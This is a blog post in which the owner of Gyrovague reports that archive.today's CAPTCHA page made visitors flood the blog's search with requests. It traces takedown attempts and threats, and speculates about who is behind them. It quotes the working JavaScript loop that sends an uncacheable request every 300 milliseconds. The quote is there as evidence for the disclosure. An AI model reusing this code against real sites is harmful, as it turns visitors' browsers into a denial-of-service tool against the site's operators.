
Around January 11, 2026, archive.today (aka archive.is, archive.md, etc) started using its users as proxies to conduct a distributed denial of service (DDOS) attack against Gyrovague, my personal blog. All users encountering archive.today’s CAPTCHA page currently load and execute the following Javascript:
setInterval(function() {
fetch("https://gyrovague.com/?s=" + Math.random().toString(36).substring(2, 3 + Math.random() * 8), {
referrerPolicy: "no-referrer",
mode: "no-cors"
});

}, 300);Every 300 milliseconds, as long as the CAPTCHA page is open, this makes a request to the search function of my blog using a random string, ensuring the response cannot be cached and thus consumes resources.

You can validate this yourself by checking the source code and network requests; if you’re not being redirected to the CAPTCHA page, here’s a screenshot. uBlock Origin also stops the requests from being executed, so you may need to turn that off. At time of writing, the code above is located at line 136 of the CAPTCHA page’s top level HTML file:
So how did we end up here?
Background and timeline

On August 5, 2023, I published a blog post called archive.today: On the trail of the mysterious guerrilla archivist of the Internet. Using what cool kids these days call OSINT, meaning poking around with my favorite search engine, the post examines the history of the site, its tech stack and its funding. The post mentions three names/aliases linked to the site, but all of them had been dug up by previous sleuths and the blog post also concludes that they are all most likely aliases, so as far as “doxxing” goes, this wasn’t terribly effective.
My motives for publishing this have been questioned, sometimes in fanciful ways. The actual rationale is boringly straightforward: I found it curious that we know so little about this widely-used service, so I dug into it, in the same way that previous posts dug into a sketchy crypto coin offering, monetization dark patterns in a popular pay to win game, and the end of subway construction in Japan. That’s it, and it’s also the only post on my blog that references archive.today.
The post gathered some 10,000 views and a bit discussion on Hacker News, but didn’t exactly set the blogosphere on fire. And indeed, absolutely nothing happened for the next two years and a bit.
On November 5, 2025, Heise Online reported that the FBI was now on the trail of archive.today and had subpoenaed its domain registrar Tucows. Both this report and ArsTechnica also linked to my blog post.
On November 13, AdGuard DNS published an interesting blog post about a sketchy French organization called Web Abuse Association Defense (WAAD), which was trying to pressure them into blocking archive.today’s various domains. An update added on November 18 also suggests that WAAD is impersonating other people.
On January 8, 2026, my blog host Automattic (dba WordPress.com) notified me that they had received a GDPR complaint from “Nora”, alleging that my blog post “contains extensive personal data … presented in a narrative that is defamatory in tone and context”. The complaint was entirely lacking in actionable detail, so I had Gemini compose a rebuttal citing journalistic exemption, public interest, failure to identify falsehoods, and host protection, and after a quick review Automattic sided with me and left the post up. Score one for AI.
On January 10, I received a politely worded email from archive.today’s webmaster asking me to take down the post for a few months. Unfortunately the email was classified as spam by Gmail and I only spotted it five days later. I responded on the 15th and followed up on the 20th, but did not hear back.
On January 14, a user called “rabinovich” posted Ask HN: Weird archive.today behavior? on Hacker News, asking about the DDOS-like behavior which they claimed had started three days ago. This is, as far as I can tell, the first public mention of this anywhere, and a kind HN user brought it to my attention.
On January 21, commit ^bbf70ec (warning: very large) added gyrovague.com to dns-blocklists, used by ad blocking services like uBlock Origin. This is actually beneficial, since if you have an ad blocker installed, the DDOS script’s network requests are now blocked. (It does not stop users from browsing to my blog directly.)
On January 25, I emailed archive.today’s webmaster for the third time with a draft of this blog post, declining to take down the post but offering to “change some wording that you feel is being misrepresented”. “Nora” responded with an increasingly unhinged series of threats:
And threatening me with Streisand… having such a noble and rare name, which in retaliation could be used for the name of a scam project or become a byword for a new category of AI porn… are you serious?
If you want to pretend this never happened – delete your old article and post the new one you have promised. And I will not write “an OSINT investigation” on your Nazi grandfather, will not vibecode a gyrovague.gay dating app, etc.
At this point it was pretty clear the conversation had run its course, so here we are. And for the record, my long-dead grandfather served in an anti-aircraft unit of the Finnish Army during WW2, defending against the attacks of the Soviet Union. Perhaps this is enough to qualify as a “Nazi” in Russia these days.
Speculation

The above are easily verifiable facts, although you’ll have to trust me on the email bits. (You can find a lightly redacted copy of the entire email thread here.) Everything that follows is more speculative and firmly in the domain of a hall of mirrors where nothing is quite what it seems.
The big question is, of course, why, and more specifically why now, 2.5 years after posting, when the cat is well and truly out of the bag. As multiple people have noted, there’s nothing the Internet loves more than an attempt to attempt to censor already published information, and doing so tends to cause more interest in that information, aka the Streisand effect.
To summarize our email thread, the archive.today webmaster claims they have no beef with my article itself, but they are concerned that it’s getting misquoted in other media, so it should be taken offline for a while. And in this Mastodon thread by @eb@social.coop, @iampytest@infosec.exchange quotes claimed correspondence with the webmaster, stating that the purpose of the DDOS was to “attract attention and increase their hosting bill“.
Call me naive, but I’m inclined to take that at face value: it’s a pretty misguided way of doing it, but they certainly caught my attention. Problem is, they also caught the attention of the broader Internet. They didn’t do so well on the hosting bill part either, since I have a flat fee plan, meaning this has cost me exactly zero dollars.
Perhaps more interesting yet are the various identities involved.
- “Nora”, who sent the GDRP takedown attempt and replied to my emails to archive.today, shows up in various places on the Internet including Hacker News, commenting on my original blog post back in 2023. Somebody by that name also has an account on Russian LiveJournal, where they posted correspondence between btdigg.com and an anti-piracy outfit called Ventegus. There’s also this rather batty exchange on KrebsonSecurity, where “Nora” says various scammers are actually Ukrainian, not Russian, and a “Dennis P” pops up to call her “fake” and a “scammer”.
- Updated 20 Feb 2026: It appears increasingly likely that the identity of “Nora” has been appropriated from an actual person, whose only connection to archive.today was a request to take down some content. As a courtesy, I have redacted their last name from this post.
- Updated 20 Feb 2026: It appears increasingly likely that the identity of “Nora” has been appropriated from an actual person, whose only connection to archive.today was a request to take down some content. As a courtesy, I have redacted their last name from this post.
- “rabinovich” on Hacker News submitted both the “Ask HN” about the DDOS attack, and an apparently competing archive site called Ghostarchive. As several HN readers noted, the name “Masha Rabinovich” is associated with archive.today.
- “Richard Président” from WAAD helpfully reached out and offered to assist me with a GDPR counter-complaint, rather transparently mentioning that this could be tied to “a request for identity verification”. (I have zero interest in pursuing this.)
Conclusion
Well, I wish I had one, but at this stage I really don’t. The most charitable interpretation would be that the investigative heat is starting to get to the webmaster and they’re lashing out in misguided self-defense. Perhaps I’ll just quote a post by “Nora” on LiveJournal:
And as the darkness closed in, Nora [redacted], once a seeker of truth, was swallowed by the very shadows she had sought to expose. Her name would be whispered in hushed tones by those who dared to tread the path of forbidden knowledge, a cautionary tale of a mind consumed by the cosmic horrors that lie just beyond our comprehension.
Let’s see what the Internet hive mind comes up with.
Also, for the record, I am gyrovague-com on Hacker News and Gyrovagueblog on Wikipedia.





{kind=link}